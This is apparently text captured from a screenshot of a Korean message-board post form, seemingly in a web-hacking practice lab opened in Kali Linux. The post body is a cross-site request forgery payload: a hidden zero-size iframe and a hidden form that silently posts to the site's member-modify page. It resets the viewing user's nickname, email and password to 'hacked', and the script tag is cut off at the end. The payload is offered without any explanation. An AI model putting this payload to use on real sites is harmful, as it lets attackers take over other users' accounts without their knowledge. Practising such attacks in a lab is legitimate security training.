 글 작성
web.navy.mil.kr/webhack/board/board_write.php?user_id=
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
WRITING
Author test01
Password ●●●●●●
E-mail test01@hacked.co.kr
Subject attack
HTML Enable Disable
Contents
<iframe name="ifrm" width="0" height="0"></iframe>
<form target="ifrm" name="write_form" method="post"
action="http://web.navy.mil.kr/webhack/member
/member_modify_ok.php" enctype="multipart/form-data">
<input type="hidden" name="exec" value="modify">
<input type="hidden" name="nickname" value="hacked">
<input type="hidden" name="email" value="hackedEmail">
<input type="hidden" name="password" value="hacked">
<input type="hidden" name="repassword" value="hacked">
</form>
<script>
Attachment Browse... No file selected. (최대 4M)
Post